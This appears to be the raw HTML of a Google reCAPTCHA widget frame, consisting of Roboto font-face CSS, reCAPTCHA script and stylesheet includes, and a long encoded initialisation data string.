U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DLh12m0rH_7y-UpGTiBvSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DLh12m0rH_7y-UpGTiBvSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DLh12m0rH_7y-UpGTiBvSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTwoYRwqBqNsOLwrLClsO2WythBBbDnThdwo3DosKow4F6d3fDrGQ8w5JRf8O/wpTCkn8Aw6tSccOSwpwKwpo0WRJfwpYdIBkfAxbCisO1w5AJw7/CjlRXPMK6acKXwpNVDi3CqSYMw50rBcOnwrpHBE/DuMOPwoEua1orwrvClHwpB0E9wqBqYMKdS8OcC1ZFSMOtJzzDjHjCoSckJx5FW8Orw4bCtUdOw6Y4CkEqwr13R2vCvAXCo8OOdFFkUsOQDcO7woMiwqbCm8K+ZGBEw4LCnFxQwrkdKMO/ZgwwZCI6UcKWw7/DhcO3wqDCrsO6w4dlwrBCRCjDkMKDZWvCgS5Pwp91bcKNwozCq8Kbw5LDqMOIw5AiwqgRw6nDiMKnKcK8wpbDikJ6RFLCkMOew4RQw60mwpolwrHCqDE1UARND0JTSsO2JcOYW8Kdwq/Cr8KHTMO2w4hMwoZDw604Di/Cqhw7QRvCgBjCs8KTw7bCu0lXUsOKw53Ci8KcScO5w7XCqnBcw6DCi1E9w5xpG8KNFUrCl3tWTMOwGsKJCsKAw4kvwosuYMO8w6/[base64]/ClcKUw4bDmibDisKZw5zCgydUw5ZJWcOIFA9YVsOYfsOfw5vCvQHCnFI5J1bCs8KOFEBjSVVZw7XDmMOBGsOOw5AIw7oxBn1CRMKYSMKNw6zDoMKJAsKLwq8awqXDuTbDq8OKw5bDrFApw6kFw6zDicKYNWIrCcOcLsKcccOBwp9cw7ExJwLDtGkuXMK7wp8/wpLDqTXCqT/DjQTCssOkwqPCjsOwWzspf8O1w67DsMOnw6rCj8O0IFLCkEnDkcOPUsKdw5F1wr/Cg8OPwrtew7BdQwkXw7nCq8OAE8OGw4h8wpLDmUbCowvCtsObw7/DvcOQdMKmwqI6wozCpcOgwoBlwo/DuCbDgjzDsmIowpDCnmTCvhJyWMKUUMOlw5Bpw4PDhsOgaMKWFlFWTsO/w6rDk8Ohw47DucK4w7rCm8OiCsKWVTHCvl7DlcO9wpfCg8Olw5rChcKjE8Oww6c5TmlMAUDDpsOBN8OQwrx5w7gaw6vDvMKqw7cawoPDrcKFWMOIw55xw6QAFcOgXS3CpW/[base64]/DsRXDhRjDgV8FXFfDi8O6wqVLLFjDq0t7OE46woNOw4/CtxhSNcK6w4lSQcKRWRAsw7sIRMK8w58rwpltFD9oXcO0wpRvXU7DmMKUMMKaw58zC8Obwo0lcWnDq0fCjBXDrCHDg0Vrw4ANHMOywrc0w74bXV/DjsObLMKqw4/DunXDtzVaw5/DpFLDjlLDtcOZwrbChDo8Vl/[base64]/DmFzCtsKWw73ClW4jR8Ozwo/DqCJgwpPDrQbCii3DhcKGf8OacmrCncODw4fDhUjDjjAAwrR8wr7Dg8KbK8KSb8OEUsOpwpp2w4lHwrshwqYcw4rDuG7DlMKdw7rDtMKLw6vDt8OIw790fxPDqHFbw6EAacOAwpFNXMONWwtgwo8jw41fwo/Du1fDulrDrG7DsncicQBuO8KVfBXChMK/wqd9JcOGA8OLw7rCs0nCnMKcfcOrw4EfwrIyBhMiw5QWw7YNLMKqOcK3WhdVwoDDusKLwpbCusOEVsOGw5rDk8OiTcOtDFXDnCLDvA/Ck3XDvsO5woTDtcOUw5DCoA9BOig0f8K7wrLCuSxQwodofQjDpxXDksOswrTCvxzDjELCssKQwqLCgMK/w4/Cljx/bMK7Q8KUMmvDplrCuD/Du8KCWmnCu1pow79bw5LCn8OsKFtZwrQcwrHCmWPDp17DuxHDvcOTXQfCtTUwIU4iw6R4w7/DncOpejMGw4E6NgwlY1UOHibCvsKjwrDDsUnDpkhKbDxGwrbDtHDDsBnCssK2BFvDusKmYh3Ck8KROC42ADZ0HHtjIxfDhj1NwoEbwq4NCcO9X8KYwoLDthdIEcOjRX/CksKjwrfCh8Opwq7ChcOxw4/Dky7DtcK7GMKEwqpWw6PCsXbCknHDn14mw7MSVcO1Pl/DrsKJw45hc8KrPELCljI0w5LDg8O7Z8Kuwqp/AsOJwppTUsORw4cEJ8K/O8OfWC5FwpzDggvDi8O2AsKGwpnCgMOWwqRFw43CkWjCqcOTw6bCs3DDg8KCwq5Bw4fDjj15w6xSEVLDhcK0wpvCsAUcc8OMUMKJBzxCDWnDo8K5w57CrcKcwrxxwo/Ds8OpYhMewpnCmmDCqcKrwrILMcKuwqXDocKtEyjDkcKmcHTCrBspwovDtws8w612woQiwoMqw6LDkcOrMsKXw5F+RTwcRMOew6xCwqsQUwZvNSTDt3rCs0F6w6fDgRRUOVYXw6lsw4fDnsO1LcK9w7PCtcKZFMOTD8OIwqkAw67CvkVywpB/wp9NKMOnw6XCssOCaXTCjcOAwqNfFMOEwpTCo8K3MsOww7ROejTDoGcow7vCnhLDrcOQAMODPRhxw4nClAMWwolZZMKFHGjCuMKGw5MtwqnCrcKyacORw5oyD8KyEcOaw7gXw618w6nCg8Owwo8Zw4bCkcKJwpfDu8KIOsOVw4oGEg1mdcO6alvChz/CnAzDhMOjSEwRw7ggw7Uhwq7DlhAYwrbCmMKmwox+AcK8w63Ctz0rwoZQcG/Ctmc5w6RANSd0WnbDqnpJZBlLw7AQw45ow77Cl8Kgw6jDuXvDo217w7fDsDpIWD/[base64]/OsOVwrLCiFDCv8OEesOWKEfDvj8Sw7nCg0DDqzsnw79mU1FtdQpsw7NgWzVKw4PDqAsPH8ObccK/UF5wMQXDssKrwqdRw4DDmmADwqrClSh2ScOLS8K+NgrCtW7Dp8OtHMKCwpTDksOZGsO4Z8K/[base64]/Cg8KPKH3Cu8KHwp9HwqsVw6/Ck0MXw7VBOws0w6/Cn002EmAGw7vDvVEXemrCo8OBSATDosONwo4aw7NqeMK/Xh5aWMOkNnVWwrZwwpoGw4DDh8K3wpcLPXhAwq8kCsOEwr3DgmRGch5Pw45ONinCk8K6woYZwrI/wo7CoMKVw4M1w4lawobDiMOdw4zCinXDlcKdWhdsDlNnwrN0wplCVcORw4bDk1geEhLDgsKHwpJNwq8jQsK8wrhmYUvDgDN1wq1wwqDCpjzDiXgow4PDp1TClj/CusKCw6kjMAEJw7JtLMO+fMKEw7XClUHCpEjCojLDk8Oqw4jDkcKMY8KzCsOrw699wpIADkFIY8KYEsOkwpYJJgE/A2gwOcKgG3xSayDDocKKwp0Ywpg9ITfCvcOUWsOkCsK/w5TCscKSEyFjw6rCrhF3wpBCPcKrXsK0worChU7DrMOYVcKJw7JfcybCoMO1w5hwwpJGw6jDhcKNEcOtbzRac8Kiw6zDpMKnwqsaf8KNw6bClsO0Q19CWMK7w54ewpgNMsOmw4gkw6AoQ8OowpIEwoNNJsOpwoMRw7HDnC/CqljClsOtw4oYwrzDnQTDkE58YcK8w65iwqHCqcKyw77CoVDDksKDw4d5WxvCs8O4w7/CjXHDicO+w6nDpznClMK5VsOXVU4ONXPDkTjCscK7UsKjGMODaFduEnpuw69Dw5nCr8K7bMOyM8K9wrtkTwIow5YHB2LClRcBN2rCtGXDl8Khwp/[base64]/[base64]/wqbCqRZ9wqlaCXxgQU7CrUfCncKlw5PDisOhMxbDgMKIw5bDgcK4HHdCM2HCs8OKK3PCsx8Cw6Ndw64ANnnDoMOzwppQBF09BcK/w75YAMKpw50tMG5jBQfDs2IARsOAwoBnwqrCgXfCtcOcwphhU8KlZ1taLUkAwojDrMOKBsKMw6TDqgJ/WkPCqm8mwrFgw6LChX0dUxVpwonCsSQBKXM6FsONTMOSw78Aw6bDiyjDvkZLw5HDoHEPwpbDmw0KbsO1w7sHwpPCnMOCwobDscKVH8O7wpTCjSYvwoIJw5xBXcKJPMKew4NodMKdw5k/wrICf8OWw44ZMQnDv8OowrY1w5o0YsK5IsOWwqzCn8O5RwtNLC/CrRvDuSjDksK2acOiwonDrsOUJwpRFS7CglspCDkgAsK1w70Nwp5jYEYYBsOswoAFWsO7wplWQcOkwoB5w7fCiifCvQRUScK9woLCpsKlw6/[base64]/[base64]/DicO4OcKdMA3DkMKHX8KgwrPCribCgsOyZsKdV2PCjwTDj8OzAiHCuAfDosKKb8KodFMrSgV6GG3Dk8Kvw513w7Z0BDI4w6DDmsKiw5vCsMKjw7nCjCMFFsOMeynDvxFaw5nCk8KcbsODwqjCuj7DocK2w7ckQMKBw7TDjcO/[base64]/JxTCi8Kgw7bCohYHZX3DrGDDn2DDhMKcdkdVB8KNIMO5K3BiIC4rwrBvYRPDgUQ1BFtpOsOWGQfCi8OGwoPDoiEXAsO9QT/DsyTChsOsEHABw4NOO1nDrUkOw7vDjw7Du8KDXCnCiMOfw4YwMMOdB8K4REHCiDEkwpXDgRXCicOuw6rDqMKEA0NtwrBQw7EpDcKSDcOawqXCsmsHw5fCsiwPw7jDqVnCund7woohQ8ORTcO0wowELQvDtGoYMsK1X3fCqsK/w6dvwr9qw7oCwpTDrMKOwpDCmUfCgixKGsKGEWFEIV3DmF1WwrnCjQ/CrsOKFDwmw445e0FZw5nCj8OpOGnCjEssCcOeJMKAP8KpZsOgw455wrrCtAUYMHXDrVbDnVHCoUh2fcKJw5llL8OfOUYEwrHDhsK7IHtqcMOePsKBwqfCgBrCpzMFH3tMwr3CmnrDumzCnFF3AihJw6rCoG/[base64]/DlBPCpsKWY07Du8O2KMO+w4NBDwczchfDkMOERBDDn2k9Ph8GJHTCiU7DpMKjPsO4KMOJfyHDuWfCghjCsWVNwrVwG8KTQcKIwrnCvmJJbFDCoMOzaRFdwrVpwrg6wqg4UB1zwroFagjDoynCjB5TwpzCssKcw4JIw7/DscO8QXQySMK6VcO8wq1CecOsw7x2B3wmw47ChyI2bMKFQMKlGsOswoIQX8KUw4rDow9UHkwCecKmX8Kxw5JTO2vDvQo4MsOiwrjDu1bDmyNfwo7DlQHCisKWw6vDgxg8XXt2IsObwrkbHMKzwrHCscKCwqfDjTsEw7V1fn5uG8Orw7/CqmwvV8OnwrjDjnBfHSTCvywXAMOXB8KkGA/ClMK9T8KywrBFwpzDvW3CkC5uPwVhHXjDrMODJUHDuMKLDcKSKDlkNsKew7dkQcKVw4ljw7PCgz/[base64]/CnEnDhMONV8O9bsKPw5Inw5rDrhnClnBjScKlb8OLVFJPRcOvIMO0wqZEB8ODViHDl8KjwpTCp8OPSVTDiHcid8OdE2HDmMOhw6Miw5BwOAoGW8KYJsK2w6PDu8KRw6fCj8OKw5bCjX/[base64]/DqT0Pw6I7wofDnFjDlzTCs8OSw5HDoS7DpMOzYADDujlpwoIAHcOEBXDDhlTDtylnQcK7AgbCpUxew4LCs1onwoDChlLDj1lxwpEAVRs4w4ARwqZlGwvDrmBEJsO2w7kwwprCvsKAAcOiY8Kpw5jDusO4QHJKwrjDicK2w6N+w4rDqV/[base64]/Cg3BRGmdhw4tYJ8KfDkLCryrDgwIrcGbDrMKCwoBidHjCu3nDuVbDjsOLF8OgZcO2wqVeIsK0fMKrw5YhwqfDkC5YwrAfM8OjwpjCjsOMR8KpYMOtd0vChsKoRcOow4JQw5RPZT8ld8KowqvCi3vDuEjDl0vDnsOewoZvwrBWwo/CsGBTKkMEw55hLwXCgyYPRlnChBHCpEZgLyUgW3/CusOmJsOvasODw7rCsjLDocK2BcOYw4VkdcOnZmrCocKtFTQ8OMOvPxTDvsOSY2HCkMKrwrXClsOOK8KqGsK9VmdQBA7Dn8KVOD7CsMOCwr3CrsOmAjjCiy9IDcOJIB/DpsOdw4dzJ8Kdw6o5FMKOGMK0w4XDpcK+wqjDsMOOw4ZVXsKNwq8+LSUuwoLCosKDMA8eWQ5pwo0swrpvT8KDe8K5w4lEA8KawosZw6F8woTCkmkZwqtAw4ZIHXwYw7HCtmByWsOMw511w4VRw5FddMOVw7jDpcKsw4IcUsOlMW/DpCvDocO1w5bDpnfCgG7Dh8Krw4zCuS/DqA/[base64]/DqV/[base64]/[base64]/[base64]/[base64]/CgMO9woPDuUfChsK3bcKEw67DuRvCvsKvwr9sw4XDkREgWToKbMOgwrQ2wpPCvMKcdsONwprCvsKZwrjCusOpcyc8EMK4BsO4XVYDBm/Cri5KwrMwSEfCg8KnCMOIbMKFwrxZwrvCsiUBw5TCjMKwVsOEKxvDlsKewrVhfy3CssKrWUJowqQuVMOMw6Ubw6TClQDCgyzDlAnDmcOZPcKfw6fDsSfDnsKJwrnDiFZZacKbJMKrwp3Dn03DvMKTZsKbw6jCt8K1JHgBwqvCjHXDnDrDs3dFesKmKGl+ZsK/wp3DocO7bGjCrV/DpHXChcOjw6JWwpNhIMOEw7DCr8OJw58tw51MWMOucE15wqk1f2fDjMOUFsODw6nCkXwqRQXCji3DkcKUwprCnMOjwrfDug8Zw57Dg2rCocO3w5Y8w7fCqR9mf8KtMMOvw4jCjMOhCw3CkmV5w6LCpsOswod6w5/[base64]/[base64]/DnMOjw5omEMKTPk4qw5zCgH/Dtj/DosKzf8Olw7TDsGQVHSTCvi/CmCXCjiBTYSDCl8K1wrIdwprCv8K9dSHDoiNkOkLDsMK+wqTDt1LDkMOTMjPDrcOpX2Vpw4YRw5/CpMKeNWDCp8OpL00odMKMBCDDtjHDk8OsIkPCtzwRF8OVwo3DncKjeMOiwpDCskJjwqxgwrtHFD3ChMOFAsKzwq19GVNoHyRjGsKvLQpndgrDkThzHD5zwqjCqjXCgMK0wojDhMOWw75TPz/CrsKzwoI2AB7CicOWchpcwrYqQnR9GMO/w7vDtcKpw7sTw6wPR3/CqwEPR8KgwqkCOMKJw4A2woZJQsKowr4zPwkBw7tDRMO+wpZOwoHDvsK2G2DCi8KSagA6w6sSw7teHQvCi8ORFnPDpwAKMD0pZCIdwoooZirDrw/DkcKfFw9pTsOuN8KUw6ckfyrDgyjDtF0xw7AcSXzDnMOlwpHDoDzCisKKfsOhwrMoFSJ2BRPDjx5XwrjDoMKLPDnDvMO6EwtnH8O6w5TDgsKZw5zCoDjClMOGF3HCh8Kfw4MMwpHCpSjCmMOmA8K3w5MkA2kYw4/CuRhNcTHDoAR/biIJw64rw4DDs8O5wropPD0FNxc4wr7DgVjCokYCMsKdKCvDmMO7TCTDuQXDgMK0XxZTI8KCwo7DqEdowqvDhsOudcOGw5vClsO/w4JVw7vDrsKJYzLCoUxgwpjDjMO+w6AiVznDj8OmWcKYw5YYF8OZw4DCqMOKwp7Ds8OAGcOOwpHDhcKPXCEXVlJ6PnIAwpEQYSVGNVcRCMKwE8OBGlbDjcONIRA/w7bDhiHDo8KxA8OeUsO/wqvCtDh2EjIXw6VgBMKTw4g7A8OYwofDgkDCrHQRw7XDjUMGw5pAE1JKw6DCoMOwF0bDu8KWGcO+a8KIfcOew5PChHTDjMOiAsOjKxvDjwnCqsOfw43CpCVTUsOPwqR1NHxOWWPCvnJ7W8Ogw7pUwrEPZ2jCoj3ConAZw5NLwoXDu8O9w5/DqsK7eH8CwowiJcKqTnAAKxjChnhxZQldwpQoZlhUUmVWWHVELAoRw6k8C0jCrMO6dsOxwrjDqi3DkMO7QMO+RlolwrXCgMKgH0Ylwp1qNsKqw67ChxbDkcKJcwHDl8KUw7DCssKjw54hw4bCt8OISDAWw4jCjHbCuC/Cum8hFCEBagIrwpzCs8OAwoo3wrvChsKXbHXDo8K8AjvCk1PDoB7Coj1ew40Hw6vCrjJKw4PCizBJOmzCjgM6Y2vDmTEgw6rCt8OmHMOxwq7CtcO/GMKqPsOLw4Zbw40iwoLChCfCsCUJwpXCtCNDwqzCrQbDjsOoMcORT1tII8OPDDo+woHCmMOJw7sFGsKfVEHDj2HDkBnDg8KhKzQPLsOfw4HCnxjCh8O1wqzDhU9UUW3CrMO7w6vCs8OTw4XCoB1kwpjDk8OWwqlywqYhwpsaRg0vw6/Ck8KVJQTDpsOPVGPCkBvDpsOVZEVDw5sswqxtw7E6w4vDtw0lw7YkCcKqw50zwrPDjyV7Q8OQwp/DrsOjJ8ONVwprVXwyWRXCvMO/aMOMEMOFw50uW8OuHMKpYMKIC8KvwoHCnQjDnTFtWgbCqsKZX23Dm8Orw5jCmsKBXDXCnMKuWQZndQrDiFFBwq/Ck8KuWsOUQcKCw6TDqA7Chl9Yw77DhsOsADHDrns0QwTCsUoIEhpoRzLCtzdIw44UwrpafS1uw7BjEsKQJMOSNcOHw6zCoMO0w77CjFjCtgg/w6t9w7oxOgfCoQ/Ch1E2TcOkw70RYWDDicOfOsKBNMKuUMKQL8O5w4DDmDPChHvDh0IyNMKRYMO8F8O0w711JhJMw7VHRGJMRMOddz4PcsKXfkRcw7LCqDs/F0ZhC8O6wrw8RmPCgcOrTMO8wrLDqQ8qbcOLw5obY8OiNjR/[base64]/CrQ51QEvDsMOCwowSwpXCi8Owwp0nwpE/OcOzw5nCmGrCoMO9wrjChsO2wr1Jw6MABiPDskxkwpNawohFPyrCoRg/WsO9ZhQVbXzDgsKqwrjCo3fCs8OUw7l5K8KgO8K+wq4nw7LDiMKufcKQw50+w6Y0w68WWVTDoA1EwrFKw7MdwrDDqMOEIMOgwoPDrgUtw7IZBsO8BnfCggt2w74yO2BTw5XCrH1/UMKhW8O0fcKoF8ORaUTCoyrDqcOoJsKnEiDClGvDs8KXFsKhw7lIWcKRU8KVw7rCi8OwwotPbsOPwrjDgDjCksO6wofDnMOpP2kSMwTDnVPDoDVRU8KEAFLDm8Khw6gIagYZwqrDvMKtej/Cg31Gw4vCkxxcb8KpdMOBw4gUwohWVxcVwpXDvAfChcKIAEsKYjkLI3jCrMOkdzzDox/[base64]/DtmR9w756XsKlIQdswrbCi8OacMOzwqMOHiQEHMKGMQ/DmB5+w6jDo8OyL27CnRrCosO1D8K1UcKhHsOFwofCj3JkwrwEwrHDhVjCpMONKcOowqrDq8O9w78iwrtcwpk7byfDocKvK8KNAcOWYX/DnEHDh8KSw4zCrXkSwpNEw6zDqcO5wrNJwq7Cv8OfYsKoUcKpOMKLV1bDslxkwpDDgm1UWQbCkMOEeH93EMOAf8Ksw45jaSvDncKgA8OkdjvDoUrClcKfw77Cl31jwpMhwp15w4PDoXDCosKPME0GwrREw7/[base64]/DhTIbJMOASsKGT8Opw5DDnMOcSDXDgFNQNxfCp8O2F8OSIHhUZsOLRgrDlcOwWMKmwrjCqcKxBsOCwrPDt1fDrSnCthvDuMOSw5XDncKfPGgKMnRCHwnCtMOfw6fCgMKCwqDDucO/[base64]/DUfCvDHDosO8BsO9AjDCuMO+wo4nwoB3wofDsMOGw7nDjWMAw6sCwrIlf8K9AsKbWGsteMOyw4fCrXtCSEPCv8OyQBpnKsK4eQIrwpdQT1bDs8OTN8O/fRbDrGrClWocL8O8wpkBTQsCZgPDksK5QFPCmcKNw6VZAcK9w5HCrMKIVMKXPcOOworDp8KQwrLDpUt0w7/CkMOWYcK5YsK4ecKCLHvCjFrDrMOPHMKRHTlfwq1LwqrDpW7DgWwdJMKaFHzCp1wDwoIcXF/DqwHCpk7Cg0PDlcOFw6jDp8Ozwo/DoADDg2rDlsOnwrJZIMKYw4wzwq3Cn0xKwo56JC/CunjDmMKSwrovCTvCnSvDvcOHEnTCogtBJUF/woEsWcOFw6vCvMOKP8KfISAAQw0/woRuwqLCu8O4PwZkQcOqw7oTw7R7fWgNJ3XDmsK7cSciXwfDhsOWw6LDmGzCpsOnSRVvH0vDkcOHMgTCncOZw4rDjiDDkTIIUMK7w5NSw5DDrgoewoDDv1FHKcOsw7p/[base64]/wqZcF2fCqHDCs8ODE1fCmMKmw4nDrzzDpw7Cs8Kawo1lAcOaUcOjw7fCjzfDozhGwpzDh8K/bsOow5bDkMOUw6deNMK3w5LDssOuCcK0wr5yNcKIfCvCl8Kqw6XCtxIww5nDgsKrSEvDt3vDl8K+w4FZwpkuOMKOwo0nUMKsUS3